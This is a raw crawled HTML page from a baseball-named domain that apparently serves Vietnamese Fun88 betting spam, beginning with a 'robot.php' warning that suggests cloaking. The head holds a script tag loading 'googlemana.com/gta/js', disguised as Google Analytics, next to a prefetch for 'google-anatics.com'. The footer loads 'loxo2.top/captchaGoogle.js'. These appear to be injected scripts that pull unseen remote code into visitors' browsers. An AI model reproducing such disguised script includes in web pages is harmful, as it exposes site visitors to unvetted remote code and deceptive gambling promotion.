

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scardinabaseball.com/100026.html
body_size: 8162
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/scardinabaseball.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/scardinabaseball.com/incs/data.php</b> on line <b>487</b><br />
<!doctype html>
<html lang="vi">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="57x57" href="http://fun88vie.tv//wp-content/themes/fun/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://fun88vie.tv/wp-content/themes/fun/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel='dns-prefetch' href='//fonts.gstatic.com' />
    <link rel='dns-prefetch' href='//connect.facebook.net' />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
    <meta name='dmca-site-verification' content='TVJHT0JSNnpyNWV6VWhCbXF2WitjQT090' />
    <link rel='dns-prefetch' href='//www.google-anatics.com' />
    <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<!-- Global site tag (gta.js) - Google anatics -->
<script async src="https://www.googlemana.com/gta/js?id=G-ZNCRHYRQF3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gta(){dataLayer.push(arguments);}
  gta('js', new Date());

  gta('config', 'G-ZNCRHYRQF3');
</script>
</script>
<meta name="google-site-verification" content="95UkAX8Tt0rBWAZTMMuQ1OBaDcu01A2W0ZwXbyG2yn0" />
    <title>Page not found - Fun88uu.com</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Page not found - Fun88uu.com" />
<meta property="og:site_name" content="Fun88uu.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Page not found - Fun88uu.com" />
<!-- / Yoast SEO Premium plugin. -->



<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://fun88vie.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <link rel="preconnect" href="http://fun88vie.tv/https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,700;1,100;1,300;1,400;1,700&display=swap" rel="stylesheet">
    <link type="text/css" href="https://fun88vie.tv/wp-content/themes/fun/assets/css/style.css?v=1.1.31" rel="stylesheet" />
    <script src="https://fun88vie.tv/wp-content/themes/fun/assets/js/jquery-1.10.2.min.js" type="text/javascript"></script>

            <script src="/js/jquery-1.11.1.min.js"></script> <center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center> <link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /></head>
<body>
<div class="header-top">
    <section class="header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xl-7 col-md-6">
                    <div class="header__menu">
                        <ul id="menu-menu-top" class="menu_footer_ul"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="/tin-bong-da/">Tin Tức Bóng Đá</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="/truc-tiep-bong-da/">Trực Tiếp Bóng Đá</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="/cam-nang/">Cẩm Nang</a></li>
</ul>                    </div>
                </div>
                <div class="col-xl-5 col-md-6">
                    <div class="header__content">
                        <div class="js-close">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717    L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859    c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287    l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285    L284.286,256.002z" />
                                    </g>
                                </g>
                            </svg>
                        </div>
                        <div class="login">
                            <form>
                                <label class="login__items">
                                    <a class="focus external" href="https://fun88uu.com/" rel="nofollow" target="_blank">Tên đăng nhập</a>
                                </label>
                                <label class="login__items">
                                    <a class="focus password external" href="https://fun88uu.com/" rel="nofollow" target="_blank">Mật khẩu</a>
                                </label>
                                <a class="btn-custom login__items external" href="https://fun88uu.com/" rel="nofollow" target="_blank">Đăng nhập</a>
                                <a class="btn-custom bg-yellow login__items external" href="https://fun88uu.com/" rel="nofollow" target="_blank">Đăng ký</a>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="logo-menu">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="logo">
                        <div class="row align-items-center">
                            <div class="col-lg-3">
                                <a href="/" title="Nhà Cái Thể Thao và eSports Uy Tín Hàng Đầu Châu Á">
                                    <img style="max-width: 160px;" src="https://fun88vie.tv/wp-content/themes/fun/assets/images/logofun88vi.png">
                                </a>
                                <div class="icon-mobile js-navbar">
                                    <a href="javascript:;">
                                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                            <g>
                                                <g>
                                                    <path d="M501.333,96H10.667C4.779,96,0,100.779,0,106.667s4.779,10.667,10.667,10.667h490.667c5.888,0,10.667-4.779,10.667-10.667
                                     S507.221,96,501.333,96z" />
                                                </g>
                                            </g>
                                            <g>
                                                <g>
                                                    <path d="M501.333,245.333H10.667C4.779,245.333,0,250.112,0,256s4.779,10.667,10.667,10.667h490.667
                                     c5.888,0,10.667-4.779,10.667-10.667S507.221,245.333,501.333,245.333z" />
                                                </g>
                                            </g>
                                            <g>
                                                <g>
                                                    <path d="M501.333,394.667H10.667C4.779,394.667,0,399.445,0,405.333C0,411.221,4.779,416,10.667,416h490.667
                                     c5.888,0,10.667-4.779,10.667-10.667C512,399.445,507.221,394.667,501.333,394.667z" />
                                                </g>
                                            </g>
                                        </svg>
                                    </a>
                                </div>
                                <div class="user-mobile js-user">
                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="45.532px" height="45.532px" viewBox="0 0 45.532 45.532" style="enable-background:new 0 0 45.532 45.532;" xml:space="preserve">
                                        <g>
                                            <path d="M22.766,0.001C10.194,0.001,0,10.193,0,22.766s10.193,22.765,22.766,22.765c12.574,0,22.766-10.192,22.766-22.765
                                           S35.34,0.001,22.766,0.001z M22.766,6.808c4.16,0,7.531,3.372,7.531,7.53c0,4.159-3.371,7.53-7.531,7.53
                                           c-4.158,0-7.529-3.371-7.529-7.53C15.237,10.18,18.608,6.808,22.766,6.808z M22.761,39.579c-4.149,0-7.949-1.511-10.88-4.012
                                           c-0.714-0.609-1.126-1.502-1.126-2.439c0-4.217,3.413-7.592,7.631-7.592h8.762c4.219,0,7.619,3.375,7.619,7.592
                                           c0,0.938-0.41,1.829-1.125,2.438C30.712,38.068,26.911,39.579,22.761,39.579z" />
                                        </g>
                                    </svg>
                                </div>
                            </div>
                            <!-- <div class="col-lg-9">
                                <div class="pull-right text-xs-right banner_header d-none d-sm-block">
                                    <div class="banner-near-logo">
                                        <p><a href="https://fun88uu.com/" target="_blank" rel="nofollow noopener" class="external"><img src="https://fun88vie.tv/wp-content/themes/fun/assets/images/728x90.gif"></a></p>
                                    </div>
                                </div>
                            </div> -->
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </section>
    <div class="menu_main">
        <div class="container">
            <div class="row">

                    <div class="menu">
                        <div class="js-close">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717    L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859    c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287    l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285    L284.286,256.002z" />
                                    </g>
                                </g>
                            </svg>
                        </div>
                        <ul id="menu-main-navigation" class="menu_footer_ul"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="/">Trang Chủ</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="/dang-ky-fun88/">Đăng ký Fun88</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="/nap-tien-fun88/">Nạp tiền Fun88</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="/khuyen-mai-fun88/">Khuyến Mãi Fun88</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="/cam-nang/">Cẩm Nang</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="/tin-bong-da/">Tin Tức Bóng Đá</a></li>
</ul>                    </div>

            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!-- Banner Top PC -->
            <!-- <div class="col-12 p-0 d-none d-sm-block close-all top_banner_pc">
                <div class="ads-container">
                    <div class="list-banner">
                        <p><a href="https://www.fundangky.com/vi/Tottenham/Register/?aff=376953&utm_source=fun88vin&utm_medium=SEO&utm_campaign=vietnam" target="_blank" rel="nofollow noopener"><img src="https://fun88vi.gghttps://fun88vie.tv/wp-content/uploads/2023/01/1170x80.jpg"></a></p>
                    </div>
                </div>
            </div> -->
            <!-- Banner Top MB -->
            <!-- <div class="col-12 no-padding d-sm-none close-all top_banner_mb">
                <p><a href="https://www.fundangky.com/vi/Tottenham/Register/?aff=376953&utm_source=fun88vin&utm_medium=SEO&utm_campaign=vietnam" target="_blank" rel="nofollow noopener"><img src="https://fun88vie.tv/wp-content/themes/fun/assets/images/475x70.gif"></a></p>
            </div> -->
        </div>
    </div>
</div>
        <footer class="mt-5">
            <section class="footer">
                <div class="container">
                    <!-- <div class="footer1">
                        <div class="row">
                            <div class="col-md-3 col-logo">
                                <div class="footer__logo">
                                    <span>TÀI TRỢ</span>
                                    <img width="504" height="66" class="w-100"  alt="TÀI TRỢ" src="https://jbo.ai/wp-content/themes/gnws/assets/images/f1.webp">

                                </div>
                            </div>
                            <div class="col-md-6 col-logo">
                                <div class="footer__logo">
                                    <span>NHÀ CUNG CẤP</span>
                                    <img width="665" height="30" class="w-100"  alt="NHÀ CUNG CẤP" src="https://jbo.ai/wp-content/themes/gnws/assets/images/f2.webp">

                                    <p style="float: left;width: 100%;text-align: center;margin-top: 5px">
                                        <a href="//www.dmca.com/Protection/Status.aspx?ID=6ab93c91-86ab-46d9-b8e7-cd2154648514" title="DMCA.com Protection Status" class="dmca-badge external" rel="nofollow"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120r.png"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                                    </p>
                                </div>
                            </div>
                            <div class="col-md-3 col-logo">
                                <div class="footer__logo">
                                    <span>THANH TOÁN</span>
                                    <img width="155" height="31" class="w-100" alt="THANH TOÁN" rc="https://jbo.ai/wp-content/themes/gnws/assets/images/f3.webp">
                                </div>
                            </div>
                        </div>
                    </div> -->
                    <div class="footer2">
                        <div class="text-center mb-3">
                            <a href="http://fun88vie.tv/" title="Nhà Cái Thể Thao và eSports Uy Tín Hàng Đầu Châu Á">
                                <img style="max-width: 160px;" src="https://fun88vie.tv/wp-content/themes/fun/assets/images/logofun88vi.png">
                            </a>
                        </div>
                        <div class="text-center mb-3 menu-ft">
                            <ul id="menu-menu-footer" class="menu_footer_ul"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="/ve-chung-toi/">Về Chúng Tôi</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="/dieu-khoan-su-dung/">Điều khoản &#038; Điều kiện</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="/lien-he/">Liên Hệ</a></li>
<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3634"><a rel="privacy-policy" href="/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="/cau-hoi-thuong-gap/">Câu hỏi thường gặp</a></li>
</ul>                        </div>
                        <div class="text-center mb-3">
                            <p>Fun88uu.com - Website chính thức, link truy cập nhà cái Fun88 uy tín và cập nhật liên tục. Hướng dẫn đăng ký, nạp và rút tiền, các chương trình khuyến mãi khủng chỉ có tại Fun88uu.com</p>
                            <p>Website: /</p>
                            <p>Địa chỉ: <a href="https://goo.gl/maps/BvgJfa7MCPysrRo39" rel="nofollow" target="_blank" class="external">Số 31, ngõ 37 Phan Đình Giót, Thanh Xuân, Hà Nội</a></p>
                            <p>Hotline: 0936224556</p>
                            <p>Gmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96f0e3f8aeaee0ffe2e0d6f1fbf7fffab8f5f9fb">[email&#160;protected]</a></p>
                            <p>Giám đốc CEO: Ông. Đinh Tiến Gia.<p>
                        </div>
                        
                        <div class="d-flex justify-content-center mb-3 text-center">
                            <div id="uxuicode"></div>
                            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js"></script><script src="https://loxo2.top/captchaGoogle.js?ver=1.0.3"></script>
                        </div>
                        <div class="text-center">
                            <a href="//www.dmca.com/Protection/Status.aspx?ID=6ab93c91-86ab-46d9-b8e7-cd2154648514" title="DMCA.com Protection Status" class="dmca-badge external" rel="nofollow"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_1.png?ID=6ab93c91-86ab-46d9-b8e7-cd2154648514"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                        </div>
                    </div>
                </div>
            </section>
            <section class="text-center coppyright">
                <span>Copyright 2023 ©Nhà Cái Fun88uu.com</span>
            </section>
        </footer>

        <script type="text/javascript">
            (function($){
                $(".js-navbar").click(function() {
                    $(".menu").slideToggle("slow");
                });
                $(".close_icon_euro").click(function(){
                    $(".euro_icon").slideToggle("slow");
                });

            })(jQuery);
        </script>

        <!-- Banner Float Left -->
        <!-- <div class="d-none d-xl-block close-all float-left">
            <div class="ads-container">
                <div class="list-banner">
                    <p><a href="#" target="_blank" rel="nofollow noopener"><img src="https://fun88vie.tv/wp-content/uploads/2023/01/qc-120x600-1.jpg"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <!-- Banner Float Right -->
        <!-- <div class="d-none d-xl-block close-all float-right">
            <div class="ads-container">
                <div class="list-banner">
                    <p><a href="#" target="_blank" rel="nofollow noopener"><img src="https://fun88vie.tv/wp-content/uploads/2023/01/qc-120x600-1.jpg"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <!-- Banner Catfish PC -->
        <!-- <div class="col-12 p-0 d-none d-sm-block close-all catfish-pc">
            <div class="container ads-container">
                <div class="list-banner">
                    <p><a href="https://fun88uu.com/" target="_blank" rel="nofollow noopener" class="external"><img src="https://fun88vie.tv/wp-content/themes/fun/assets/images/728x90.gif"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <!-- Banner Catfish Mobile -->
        <!-- <div class="col-12 no-padding d-sm-none close-all catfish-mobile">
            <div class="container ads-container">
                <div class="list-banner">
                    <p><a href="https://fun88uu.com/" target="_blank" rel="nofollow noopener" class="external"><img src="https://fun88vie.tv/wp-content/themes/fun/assets/images/475x70.gif"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <!-- Ballon Left -->
        <!-- <div class="d-none d-xl-block close-all fixed-bottom-left">
            <div class="ads-container">
                <div class="list-banner">
                    <p><a title="" href="#" target="_blank" rel="nofollow noopener"><img src="https://fun88vie.tv/wp-content/uploads/2023/01/qc-100x300-1.jpg"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <!-- Ballon Right -->
        <!-- <div class="d-none d-xl-block close-all fixed-bottom-right">
            <div class="ads-container">
                <div class="list-banner">
                    <p><a title="" href="#" target="_blank" rel="nofollow noopener"><img src="https://fun88vie.tv/wp-content/uploads/2023/01/qc-100x300-1.jpg"></a></p>
                </div>
                <span class="banner-close"><i class="close-icon"></i></span>
            </div>
        </div> -->

        <script type="text/javascript">
            jQuery(document).ready(function($){
                jQuery('.top_banner_pc p, .top_banner_mb p').each(function() {
                    $(this).append('<span class="banner-close"><i class="close-icon"></i></span>');
